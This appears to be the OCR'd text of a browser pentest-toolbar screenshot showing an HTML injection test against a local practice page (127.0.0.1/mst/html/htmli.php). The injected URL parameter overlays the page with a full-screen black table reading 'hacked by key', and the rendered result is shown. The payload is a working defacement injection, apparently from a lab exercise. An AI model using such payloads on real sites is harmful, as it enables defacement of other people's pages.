 Load URL
Split URL
Execute
http://127.0.0.1/mst/html/htmli.php?html=<table+style="left:+0px;+top:+0px;+position:+fixed;z-index:+5000;position:absolute;width:100%;height:300%;background-color:+black;"><tbody><tr><td+style="color:#FFFFFF;z-index:+6000;
vertical-align:top;"><h1>hacked+by+key</h1></td></tr></tbody></table>
-
+
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hacked by key